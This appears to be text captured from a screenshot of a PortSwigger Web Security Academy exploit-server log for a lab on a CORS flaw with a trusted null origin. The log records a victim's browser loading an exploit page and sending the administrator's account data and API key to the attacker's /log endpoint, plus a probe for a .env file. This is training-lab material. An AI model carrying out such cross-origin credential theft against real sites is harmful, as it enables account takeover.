 https://exploit-0ae2006c04f747739982bd10012600c0.exploit-server.net/log
Burp
1
.GIT
WebSecurity
Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
41.202.219.76 2024-12-08 10:09:51 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 10:09:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/13
41.202.219.76 2024-12-08 10:09:53 +0000 "GET /.env HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 10:17:02 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 10:17:02 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
10.0.4.71 2024-12-08 10:17:02 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.71 2024-12-08 10:17:03 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22nZi5LjEiYokgaXBUaxkTnEnZh
10.0.4.71 2024-12-08 10:17:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
41.202.219.76 2024-12-08 10:17:03 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 10:17:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/13
41.202.219.76 2024-12-08 10:17:05 +0000 "GET /.env HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
41.202.219.76 2024-12-08 10:17:07 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"